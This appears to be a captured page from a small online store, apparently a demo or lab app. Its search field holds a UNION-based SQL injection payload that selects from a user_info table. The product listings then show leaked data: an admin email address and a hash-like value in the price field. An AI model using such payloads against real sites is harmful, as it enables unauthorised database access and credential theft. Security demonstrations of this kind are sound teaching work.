 ONLINE STORE Home Product Pad%' UNION(SELECT * From user_info);# Search Cart 0 SignIn SignUp
Categories
Electronics
Ladies Wears
Mens Wear
Kids Wear
Furnitures
Home Appliances
Electronics Gadgets
Brands
HP
Samsung
Products
iPad
$.30000.00 AddToCart
iPad 2
$.10000.00 AddToCart
admin@mail.com
$.0e07766915004133176347055865026311692244.00
AddToCart
©2017